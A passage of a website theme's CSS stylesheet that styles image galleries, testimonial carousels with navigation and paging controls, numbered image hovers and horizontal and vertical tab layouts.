.gallery_holder .gallery_inner.gallery_with_space li
{
 margin-bottom: 2%
}
.gallery_holder .gallery_inner.gallery_with_space li:last-child
{
 margin-bottom: 0
}
.gallery_holder .gallery_inner.gallery_with_space.v2 li
{
 width: 48%;
 margin: 0 2% 2% 0
}
.gallery_holder .gallery_inner.gallery_with_space.v2 li:nth-child(2n)
{
 margin-right: 0
}
.gallery_holder .gallery_inner.gallery_with_space.v3 li
{
 width: 32%;
 margin: 0 2% 2% 0
}
.gallery_holder .gallery_inner.gallery_with_space.v3 li:nth-child(3n)
{
 margin-right: 0
}
.gallery_holder .gallery_inner.gallery_with_space.v4 li
{
 width: 23.5%;
 margin: 0 2% 2% 0
}
.gallery_holder .gallery_inner.gallery_with_space.v4 li:nth-child(4n)
{
 margin-right: 0
}
.gallery_holder .gallery_inner.gallery_with_space.v5 li
{
 width: 18.4%;
 margin: 0 2% 2% 0
}
.gallery_holder .gallery_inner.gallery_with_space.v5 li:nth-child(5n)
{
 margin-right: 0
}
.highlight
{
 background-color: #f5245f;
 color: #fff;
 padding: 0 3px
}
.testimonials
{
 position: relative
}
.testimonials.testimonials_carousel
{
 visibility: hidden
}
.testimonials .testimonial_container
{
 overflow: hidden;
 width: 100%;
 background-color: transparent;
 text-align: left;
 margin: 0 0 16px
}
.testimonials_holder .testimonials.image_above .testimonial_content
{
 display: inline-block;
 width: 50%;
 padding-bottom: 35px;
 vertical-align: top
}
.testimonials_holder .testimonials.image_above .testimonial_content .testimonial_info_holder
{
 display: table;
 table-layout: fixed;
 width: 100%
}
.testimonials_holder .testimonials.image_above .testimonial_content .testimonial_image_holder
{
 display: table-cell;
 width: 56px;
 height: 56px;
 vertical-align: middle
}
.testimonials_holder .testimonials.image_above .testimonial_content .testimonial_image_holder img
{
 display: inline-block;
 vertical-align: middle
}
.testimonials_holder .testimonials.image_above .testimonial_content .testimonial_author
{
 display: table-cell;
 vertical-align: middle;
 padding-left: 14px
}
.testimonials_holder .testimonials.image_above .testimonial_content .testimonial_text_holder
{
 position: relative;
 display: block
}
.testimonials_holder .testimonials.image_above .testimonial_content .testimonial_text_holder .testimonial_text
{
 padding-left: 70px
}
.testimonials .testimonial_image_holder img
{
 max-width: 100%;
 width: 100%
}
.testimonials .testimonial_title
{
 font-size: 30px;
 line-height: 1.6em;
 font-weight: 700;
 color: #333;
 margin: 20px 0
}
.testimonials_holder .testimonial_separator
{
 display: inline-block;
 width: 78px;
 height: 1px;
 background-color: #333;
 margin: 0 0 17px 0
}
.testimonials .image_top .testimonial_text_inner.without_title .testimonial_text
{
 padding: 34px 0 0
}
.testimonials_holder .testimonial_text
{
 font-size: 14px;
 line-height: 1.71em;
 font-weight: 300
}
.testimonials_holder .testimonials.image_left .testimonial_text
{
 position: relative;
 display: inline-block
}
.testimonials_holder .testimonials.image_left .testimonial_text:before
{
 /*content: '\201C';*/
 content: '';
 font-family: 'Georgia';
 font-style: italic;
 font-size: 288px;
 position: absolute;
 line-height: 1em;
 opacity: .4;
 top: -64px;
 left: -54px;
 text-align: left;
 width: 175px;
 font-weight: 600
}
.testimonials_holder .testimonials.image_left.dark_navigation .testimonial_text:before
{
 opacity: .0725
}
.testimonials .testimonial_text_inner .testimonial_author
{
 line-height: 1.1em;
 font-size: 17px;
 font-weight: 700;
 margin: 0 0 10px
}
.testimonials .image_bottom .testimonial_text_inner .testimonial_author
{
 margin: 20px 0 45px 0
}
.testimonials .testimonial_text_inner .testimonial_author .testimonials_job.below
{
 display: block;
 margin-top: 5px
}
.testimonials_holder .flex-direction-nav
{
 display: block;
 position: absolute;
 top: 50%;
 left: 0;
 width: 100%;
 margin-top: -25px
}
.testimonials_holder .flex-direction-nav li
{
 display: inline-block;
 height: 50px;
 width: 50px
}
.testimonials_holder .flex-direction-nav a
{
 position: absolute;
 top: 50%;
 width: 50px;
 height: 50px;
 -webkit-border-radius: 50px;
 -moz-border-radius: 50px;
 -ms-border-radius: 50px;
 border-radius: 50px;
 filter: alpha(opacity = 40);
 text-indent: -9999px;
 background-color: #fff;
 margin: -25px 0 0 0;
 border-width: 0;
 border-style: solid;
 border-color: transparent
}
.testimonials_holder .flex-direction-nav a:hover
{
 background-color: #f5245f;
 opacity: 1;
 filter: alpha(opacity = 100)
}
.testimonials_holder.light .flex-direction-nav a:hover
{
 background-color: #f5245f
}
.testimonials_holder .flex-direction-nav a span
{
 position: relative;
 width: 50px;
 height: 50px;
 display: block
}
.testimonials_holder .flex-direction-nav a span:before
{
 position: absolute;
 height: 50px;
 width: 50px;
 line-height: 50px;
 top: 0;
 left: 0;
 color: #333;
 text-indent: 0;
 font-size: 30px;
 -webkit-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out
}
.testimonials_holder .flex-direction-nav a:hover:before
{
 color: #fff
}
.testimonials_holder .flex-direction-nav a.flex-prev
{
 left: 0
}
.testimonials_holder .flex-direction-nav a.flex-next
{
 right: 0
}
.testimonials_holder.full_width
{
 background: 0
}
.content .testimonial_content .container .container_inner
{
 padding: 0
}
.testimonial_text_holder
{
 position: relative;
 display: block
}
.testimonial_text_holder.center_align, .testimonial_content.center_align
{
 text-align: center
}
.testimonial_text_holder.right_align, .testimonial_content.right_align
{
 text-align: right
}
.testimonials .testimonial_text_inner
{
 display: block
}
.testimonials_holder .flex-control-paging
{
 display: block;
 text-align: center;
 margin-top: 30px;
 position: relative;
 z-index: 10
}
.testimonials_holder.left_align .flex-control-paging
{
 text-align: left
}
.testimonials_holder.right_align .flex-control-paging
{
 text-align: right
}
.testimonials_holder .flex-control-paging li
{
 display: inline-block
}
.testimonials_holder .flex-control-paging li a
{
 display: inline-block;
 vertical-align: middle;
 text-indent: -5000px;
 width: 12px;
 height: 12px;
 position: relative;
 margin: 0 5px;
 background-color: transparent;
 border-radius: 5em;
 opacity: 1;
 filter: alpha(opacity = 40);
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 border-style: solid;
 border-width: 1px;
 border-color: #f5245f
}
.testimonials_holder .flex-control-paging li:last-child a
{
 margin-right: 0
}
.testimonials_holder.light .flex-control-paging li a
{
 border-color: #fff
}
.testimonials_holder .flex-control-paging li a.flex-active
{
 background-color: #f5245f;
 opacity: 1;
 filter: alpha(opacity = 100)
}
.testimonials_holder .testimonials.button_with_border .flex-control-paging a
{
 border: 1px solid #f5245f
}
.testimonials_holder .testimonials.button_with_border.dark_navigation .flex-control-paging a
{
 border-color: #2e2e2e
}
.testimonials_holder .dark_navigation .flex-control-paging li a
{
 border-color: #2e2e2e
}
.testimonials_holder .dark_navigation .flex-control-paging li a.flex-active
{
 background-color: #2e2e2e;
 border-color: #2e2e2e
}
.testimonials_holder .testimonials.button_with_border .flex-control-paging a.flex-active
{
 width: 14px;
 height: 14px;
 border-width: 3px
}
.testimonials_holder .testimonials.button_with_border .flex-control-paging a.flex-active:before
{
 content: "";
 display: block;
 position: absolute;
 top: -6px;
 left: -6px;
 border: solid 1px #f5245f;
 border-radius: 50%;
 width: 18px;
 padding-bottom: 10px;
 min-height: 100%
}
.testimonials_holder .testimonials.button_with_border.dark_navigation .flex-control-paging a.flex-active:before
{
 border-color: #2e2e2e
}
.testimonials .relative_position .testimonial_image_holder
{
 display: inline-flex
}
.testimonials.image_left .testimonial_image_left_holder .testimonial_author_info
{
 margin-top: 15px
}
.testimonials.image_left .testimonial_image_left_holder .author_name_holder
{
 display: inline-block;
 vertical-align: middle
}
.testimonials.image_left .testimonial_image_left_holder .testimonial_image_holder
{
 display: inline-block;
 vertical-align: middle;
 margin-right: 25px
}
.testimonials.image_left[data-show-navigation-arrows='yes'] .testimonial_text_holder
{
 padding-bottom: 50px
}
.testimonials.image_left .flex-direction-nav a
{
 top: auto;
 bottom: 0;
 margin: 0
}
.testimonials.image_left .flex-direction-nav li:first-child
{
 margin-right: 5px
}
.testimonials.with_icon .testimonial_content .testimonial_with_icon_holder
{
 display: table;
 table-layout: fixed;
 width: 100%
}
.testimonials.with_icon .testimonial_with_icon_holder .testimonial_icon_holder
{
 display: table-cell;
 width: 10%;
 vertical-align: top;
 text-align: center
}
.testimonials.with_icon .testimonial_with_icon_holder .testimonial_icon_holder i, .testimonials.with_icon .testimonial_with_icon_holder .testimonial_icon_holder span
{
 font-size: 30px;
 color: #bd1e2c;
 padding-left: 5px
}
.testimonials.with_icon .testimonial_with_icon_holder .testimonial_content_inner
{
 display: table-cell;
 vertical-align: top
}
.testimonials.with_icon .testimonial_with_icon_holder .testimonial_content_inner .testimonial_text_inner
{
 padding: 0 15px
}
.testimonials.with_icon .testimonial_with_icon_holder .testimonial_content_inner .testimonial_title
{
 margin-top: 0;
 line-height: 1em
}
.testimonials_holder.testimonials_type_carousel_holder
{
 margin-left: -10px;
 margin-right: -10px
}
.testimonials.testimonials_carousel.testimonial_type_carousel
{
 margin: 0;
 width: 100.2%;
 position: relative;
 zoom: 1;
 display: block;
 -webkit-backface-visibility: hidden;
 visibility: visible
}
.testimonials.testimonials_carousel.testimonial_type_carousel .testimonial_content
{
 text-align: center
}
.testimonials.testimonials_carousel.testimonial_type_carousel .slides
{
 padding: 0;
 list-style: none;
 zoom: 1;
 opacity: 0
}
.testimonials.testimonials_carousel.testimonial_type_carousel .slides>li
{
 background-color: #fff;
 position: relative;
 margin: 0;
 float: left;
 margin: 10px
}
.testimonials_holder .testimonial_type_carousel .testimonial_type_carousel_container
{
 border: 1px solid #e9e9ea;
 border-top: 0;
 box-sizing: border-box
}
.testimonials_holder .testimonial_type_carousel .testimonial_text
{
 padding: 20px;
 padding-bottom: 0
}
.testimonials.testimonial_type_carousel .testimonial_image_holder
{
 padding: 25px 10px 5px;
 display: inline-flex
}
.testimonials.testimonial_type_carousel .testimonial_author_holder
{
 padding: 5px 10px 16px
}
.testimonials.testimonial_type_carousel .testimonial_author_holder p
{
 padding-bottom: 10px
}
.testimonials.testimonials_carousel.testimonial_type_carousel .slides>li .top_color_holder
{
 display: block;
 height: 3px;
 background-color: #f5245f
}
.testimonials.testimonials_carousel.testimonial_type_carousel .caroufredsel-direction-nav a
{
 background-color: transparent;
 width: 50px;
 height: 50px;
 -webkit-border-radius: 50px;
 -moz-border-radius: 50px;
 -ms-border-radius: 50px;
 border-radius: 50px;
 filter: alpha(opacity = 40);
 border-width: 0;
 border-style: solid;
 border-color: transparent
}
.testimonials.testimonials_carousel.testimonial_type_carousel .caroufredsel-direction-nav a:hover
{
 background-color: #f5245f;
 opacity: 1;
 filter: alpha(opacity = 100)
}
.testimonials.testimonials_carousel.testimonial_type_carousel .caroufredsel-direction-nav a span:before
{
 position: absolute;
 height: 50px;
 width: 50px;
 line-height: 50px;
 top: 0;
 left: 0;
 color: #333;
 text-indent: 0;
 font-size: 30px;
 -webkit-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out
}
.testimonials_holder .testimonial_type_carousel .caroufredsel-prev
{
 left: 20px
}
.testimonials_holder .testimonial_type_carousel .caroufredsel-next
{
 right: 20px
}
.testimonials_holder .testimonial_type_carousel .testimonial_slider_pager
{
 text-align: center;
 padding: 20px 0 5px
}
.testimonials_holder .testimonial_type_carousel .testimonial_slider_pager a
{
 display: inline-block;
 box-sizing: border-box;
 width: 10px;
 height: 10px;
 background-color: #171717;
 opacity: .4;
 border-radius: 50%;
 margin: 0 5px;
 vertical-align: middle;
 border-style: solid;
 border-width: 0;
 border-color: transparent
}
.testimonials_holder .testimonial_type_carousel .testimonial_slider_pager.button_with_border a
{
 border: 1px solid #fff
}
.testimonials_holder .testimonial_type_carousel .testimonial_slider_pager a.selected
{
 opacity: 1
}
.testimonials_holder .testimonial_type_carousel .testimonial_slider_pager.button_with_border a.selected
{
 background-color: #f5245f;
 width: 14px;
 height: 14px;
 position: relative;
 opacity: 1;
 border-width: 3px
}
.testimonials_holder .testimonial_type_carousel .testimonial_slider_pager.button_with_border a.selected:before
{
 content: "";
 display: block;
 position: absolute;
 top: -4px;
 left: -4px;
 border: solid 1px #8b8b8b;
 border-radius: 50%;
 width: 14px;
 padding-bottom: 6px;
 min-height: 100%
}
.testimonials_holder .testimonial_type_carousel .testimonial_slider_pager a span
{
 display: none
}
.testimonials_holder .testimonial_type_carousel .testimonial_type_carousel_text_holder
{
 border-bottom: 1px solid #e9e9ea
}
.testimonials_holder .testimonial_type_carousel .testimonial_type_carousel_triangle
{
 display: inline-block;
 border: solid #e9e9ea;
 border-width: 0 0 1px 1px;
 transform: rotate(-45deg);
 position: relative;
 top: 13px;
 width: 10px;
 height: 10px;
 overflow: hidden;
 background-color: #fff
}
.wpb_content_element.wpb_single_image img
{
 vertical-align: middle
}
.prettyphoto_container
{
 display: inline-block;
 position: relative
}
.prettyphoto_container span
{
 display: none
}
.prettyphoto_container:hover span
{
 position: absolute;
 background-color: rgba(39,158,255,0.85);
 width: 100%;
 height: 100%;
 display: block
}
.prettyphoto_container:hover span i
{
 position: relative;
 top: 50%;
 -ms-transform: translateY(-50%);
 -moz-transform: translateY(-50%);
 -o-transform: translateY(-50%);
 -webkit-transform: translateY(-50%);
 transform: translateY(-50%);
 text-align: center;
 display: block;
 color: #fff
}
.wpb_single_image.grayscale_to_color img
{
 -webkit-filter: grayscale(100%);
 -moz-filter: grayscale(100%);
 -ms-filter: grayscale(100%);
 -o-filter: grayscale(100%);
 filter: grayscale(100%);
 filter: gray;
 filter: url(img/desaturate.svg#grayscale);
 -webkit-transition: all .6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 transition: all .6s cubic-bezier(0.25, 0.46, 0.45, 0.94)
}
.wpb_single_image.grayscale_to_color img:hover
{
 -webkit-filter: grayscale(0);
 -moz-filter: grayscale(0);
 -ms-filter: grayscale(0);
 -o-filter: grayscale(0);
 filter: grayscale(0);
 filter: none
}
.numbered_image_holder
{
 position: relative
}
.numbered_image_holder .image_holder_inner
{
 display: inline-block;
 vertical-align: middle;
 overflow: hidden;
 width: 100%
}
.numbered_image_holder .image_holder_inner img
{
 vertical-align: middle;
 display: inline-block;
 backface-visibility: hidden;
 -webkit-transition: -webkit-transform .3s scubic-bezier(0.25, 0.46, 0.45, 0.94);
 transition: transform .3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 transform: scale(1.15);
 -ms-transform: scale(1.15);
 -webkit-transform: scale(1.15);
 backface-visibility: hidden
}
.numbered_image_holder:hover .image_holder_inner img
{
 -webkit-transform: scale(1.15) translateX(-20px);
 -ms-transform: scale(1.15) translateX(-20px);
 transform: scale(1.15) translateX(-20px)
}
.numbered_image_holder .stripe_holder
{
 display: inline-block;
 width: 85px;
 height: 100%;
 position: absolute;
 top: 0;
 left: 0;
 background-color: #000;
 -webkit-transition: opacity .3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 transition: opacity .3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 backface-visibility: hidden
}
.numbered_image_holder:hover .stripe_holder
{
 opacity: .7
}
.numbered_image_holder .number_holder
{
 position: absolute;
 top: 15px;
 font-size: 50px;
 line-height: 1em;
 text-align: center;
 left: 0;
 right: 0;
 margin: auto
}
.numbered_image_holder .number_holder span
{
 color: #fff;
 font-size: 42px;
 line-height: 1em;
 font-weight: 700;
 display: inline-block
}
.qode_merging_image
{
 height: 5000px;
 position: relative;
 overflow: hidden
}
.qode_mi_vert_img, .qode_mi_hor_img
{
 position: fixed;
 width: 100%;
 height: auto;
 top: -100%;
 left: -100%;
 opacity: 0;
 filter: alpha(opacity=0);
 -webkit-transform: translate(-50%, -50%);
 transform: translate(-50%, -50%)
}
.qode_mi_vert_img img, .qode_mi_hor_img img
{
 width: 100%;
 max-width: 100%;
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden
}
.q_tabs
{
 display: block;
 visibility: hidden
}
.q_tabs .tabs-nav
{
 list-style: none outside none;
 margin: 0;
 overflow: hidden;
 padding: 0;
 display: inline-block;
 position: relative;
 z-index: 2;
 vertical-align: middle
}
.q_tabs.horizontal .tabs-nav li
{
 margin: 0;
 position: relative;
 display: inline-block;
 float: left;
 margin-right: 3px;
 background-color: #f3f3f3;
 -webkit-transition: color .15s ease-out, background-color .15s ease-out;
 -moz-transition: color .15s ease-out, background-color .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out;
 -ms-transition: color .15s ease-out, background-color .15s ease-out;
 transition: color .15s ease-out, background-color .15s ease-out
}
.q_tabs.horizontal .tabs-nav li.active
{
 background-color: #f5245f
}
.q_tabs.vertical.border_arround_element.enable_margin .tabs-nav li
{
 margin-bottom: 8px
}
.q_tabs.with_borders.disable_margin .tabs-nav li, .q_tabs.border_arround_active_tab .tabs-nav li
{
 margin-right: 0
}
.q_tabs .tabs-nav li a
{
 color: #000;
 font-size: 14px;
 font-weight: 400;
 padding: 9px 25px;
 box-sizing: border-box;
 display: inline-block;
 line-height: 24px
}
.q_tabs .tabs-nav li:hover
{
 background-color: #f5245f
}
.q_tabs .tabs-nav li.active a, .q_tabs .tabs-nav li:hover a
{
 color: #fff
}
.q_tabs.horizontal.center
{
 text-align: center
}
.q_tabs.horizontal.left
{
 text-align: left
}
.q_tabs.horizontal.right
{
 text-align: right
}
.q_tabs.horizontal.right:not(.with_borders):not(.tab_with_icon.default) .tabs-nav li a:last-child
{
 padding-right: 0
}
.q_tabs.horizontal .tabs-container
{
 padding: 20px 0 15px 0;
 text-align: left
}
.q_tabs.horizontal.right .tabs-container
{
 text-align: right
}
.q_tabs.horizontal .tabs-container p, .q_tabs.with_borders.horizontal .tabs-container p
{
 font-weight: 400
}
.q_tabs.vertical .tabs-nav
{
 width: auto;
 margin: 0;
 display: table-cell;
 vertical-align: top
}
.q_tabs.vertical.right .tabs-nav
{
 float: right
}
.q_tabs.vertical.left .tabs-nav
{
 float: left
}
.q_tabs.vertical .tabs-nav li
{
 display: block;
 width: 100%;
 top: 0;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 background-color: #f3f3f3;
 -webkit-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -moz-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -ms-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out
}
.q_tabs.vertical .tabs-nav li
{
 margin-bottom: 3px
}
.q_tabs.vertical .tabs-nav li.active, .q_tabs.vertical .tabs-nav li:hover
{
 background-color: #f5245f
}
.q_tabs.vertical .tabs-nav li:last-child
{
 margin: 0
}
.q_tabs.vertical .tabs-nav li a
{
 text-align: left;
 height: auto;
 display: table-cell;
 vertical-align: middle
}
.q_tabs.vertical.border_arround_element .tabs-nav li a, .q_tabs.vertical.border_arround_active_tab .tabs-nav li a, .q_tabs.vertical.default .tabs-nav li a
{
 display: table-cell;
 vertical-align: middle;
 white-space: nowrap;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.q_tabs.vertical.default .tabs-nav li a
{
 vertical-align: top;
 padding: 10px 25px
}
.q_tabs.vertical .tabs-container
{
 display: table-cell;
 vertical-align: top;
 position: relative;
 padding: 0 30px;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 padding-top: 0!important
}
.q_tabs.vertical.default .tabs-container
{
 padding: 0 15px
}
.q_tabs.vertical.left .tabs-container
{
 text-align: left
}
.q_tabs.vertical.right .tabs-container
{
 text-align: right
}
.q_tabs.border_arround_element .tabs-nav li, .q_tabs.border_arround_active_tab .tabs-nav li.active
{
 border: 1px solid #f5f5f5;
 -webkit-transition: border-color .15s ease-out;
 -moz-transition: border-color .15s ease-out;
 -ms-transition: border-color .15s ease-out;
 -o-transition: border-color .15s ease-out;
 transition: border-color .15s ease-out
}
.q_tabs.border_arround_element.disable_margin.horizontal .tabs-nav li
{
 border: 0
}
.q_tabs.vertical.border_arround_element .tabs-nav li, .q_tabs.vertical.border_arround_active_tab .tabs-nav li.active
{
 border-color: #f5f5f5
}
.q_tabs.border_arround_active_tab .tabs-nav li
{
 border: 1px solid transparent;
 -webkit-transition: border-color .15s ease-out;
 -moz-transition: border-color .15s ease-out;
 -ms-transition: border-color .15s ease-out;
 -o-transition: border-color .15s ease-out;
 transition: border-color .15s ease-out
}
.q_tabs.border_arround_element .tabs-nav li a, .q_tabs.border_arround_active_tab .tabs-nav li a
{
 position: relative;
 display: block;
 height: 66px;
 line-height: 66px;
 margin: 0;
 padding: 0 20px;
 color: #bd1e2c;
 font-size: 14px;
 font-weight: 400;
 -webkit-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -moz-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -ms-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 border-radius: initial!important
}
.q_tabs.border_arround_element .tabs-nav li a
{
 background-color: #f5f5f5
}
.q_tabs.with_lines .tabs-nav li a
{
 background-color: #fff
}
.q_tabs.border_arround_element.disable_margin.horizontal .tabs-nav li a
{
 border: 1px solid #f5f5f5
}
.q_tabs.border_arround_element.disable_margin.horizontal .tabs-nav li:not(:last-child) a
{
 border-right: 0
}
.q_tabs.border_arround_element.disable_margin.horizontal .tabs-nav li:not(:last-child) a:after
{
 position: absolute;
 top: 0;
 right: 0;
 height: 100%;
 width: 1px;
 content: "";
 background-color: transparent;
 -webkit-transition: background-color .15s ease-out;
 -moz-transition: background-color .15s ease-out;
 -ms-transition: background-color .15s ease-out;
 -o-transition: background-color .15s ease-out;
 transition: background-color .15s ease-out
}
.q_tabs.border_arround_element .tabs-nav li.active a, .q_tabs.border_arround_element .tabs-nav li:hover a, .q_tabs.with_lines .tabs-nav li.active a, .q_tabs.with_lines .tabs-nav li:hover a, .q_tabs.border_arround_active_tab .tabs-nav li.active a, .q_tabs.border_arround_active_tab .tabs-nav li.active:hover a
{
 background-color: #f5245f;
 color: #fff
}
.q_tabs.border_arround_active_tab .tabs-nav li:hover a
{
 background-color: #f5f5f5;
 color: #f5245f
}
.q_tabs.border_arround_active_tab .tabs-nav li:hover
{
 border-color: #f5f5f5
}
.q_tabs.with_borders .tabs-container
{
 overflow: hidden;
 position: relative;
 padding: 18px 15px 15px 15px;
 text-align: left;
 z-index: 1
}
.q_tabs.horizontal.with_borders .tabs-container
{
 overflow: visible
}
.q_tabs.tab_with_text_and_icon .tabs-nav li a
{
 display: inline-block;
 vertical-align: middle
}
.q_tabs.tab_with_icon.with_lines .tabs-nav li
{
 border: 1px solid #f5f5f5
}
.q_tabs.tab_with_text_and_icon .tabs-nav li a .icon_frame+.tab_text_after_icon, .q_tabs.tab_with_text_and_icon .tabs-nav li a .tab_text_after_icon+.icon_frame
{
 padding-left: 14px
}
.q_tabs.tab_with_icon .tabs-nav li
{
 display: block;
 float: none;
 overflow: visible;
 -webkit-transition: border-color .15s ease-out;
 -moz-transition: border-color .15s ease-out;
 -ms-transition: border-color .15s ease-out;
 -o-transition: border-color .15s ease-out;
 transition: border-color .15s ease-out
}
.q_tabs.tab_with_icon.with_lines .tabs-nav li
{
 height: 66px;
 width: 84px;
 margin: 0
}
.q_tabs.tab_with_icon.default .tabs-nav li
{
 border: 0;
 height: auto;
 width: auto
}
.q_tabs.tab_with_icon .tabs-nav li a
{
 display: block;
 text-align: center;
 -webkit-transition: color .15s ease-out, background-color .15s ease-out;
 -moz-transition: color .15s ease-out, background-color .15s ease-out;
 -ms-transition: color .15s ease-out, background-color .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out;
 transition: color .15s ease-out, background-color .15s ease-out
}
.q_tabs.tab_with_icon.with_lines .tabs-nav li a
{
 height: 100%;
 line-height: 66px;
 padding: 0
}
.q_tabs.tab_with_icon.default .tabs-nav li a
{
 line-height: normal;
 padding: 10px 25px
}
.q_tabs.tab_with_icon .tabs-nav li a i, .q_tabs.tab_with_icon .tabs-nav li a span
{
 font-style: normal;
 -webkit-transition: initial
}
.q_tabs.tab_with_icon .tabs-nav li a .icon_frame
{
 display: inline-block;
 min-width: 20px
}
.q_tabs.tab_with_icon.disable_margin.vertical:not(.border_arround_active_tab) .tabs-nav li:not(:last-child)
{
 border-bottom: 0
}
.q_tabs.vertical.border_arround_element
{
 overflow: hidden
}
.q_tabs.with_borders.vertical.border_arround_element.disable_margin .tabs-nav li:not(:last-child)
{
 border-bottom: 0
}
.q_tabs.tab_with_icon.horizontal li
{
 float: left
}
.q_tabs.horizontal.border_arround_active_tab .tabs-container
{
 overflow: hidden;
 position: relative;
 z-index: 1
}
.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:before, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:after, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:before, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:after
{
 border-left: 1px solid #f5f5f5;
 content: "";
 height: 9px;
 position: absolute
}
.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:before, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:after
{
 top: -9px
}
.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:before, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:after
{
 bottom: -9px
}
.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:before, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:before
{
 left: -1px
}
.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:after, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:after
{
 right: -1px
}
.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:before, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:after, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:before, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:after
{
 border-top: 1px solid #f5f5f5;
 content: "";
 position: absolute;
 width: 9px
}
.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:before, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:after
{
 top: -1px
}
.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:before, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:after
{
 bottom: -1px
}
.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:before, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:before
{
 left: -9px
}
.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:after, .q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:after
{
 right: -9px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after
{
 border-top: 1px solid #f5f5f5;
 content: "";
 position: absolute;
 width: 9px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before
{
 top: -1px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after
{
 bottom: -1px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after
{
 left: -9px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after
{
 right: -9px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after
{
 border-left: 1px solid #f5f5f5;
 content: "";
 height: 9px;
 position: absolute
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before
{
 top: -9px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after
{
 bottom: -9px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after
{
 left: -1px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after
{
 right: -1px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after
{
 border-top: 1px solid #f5f5f5;
 content: "";
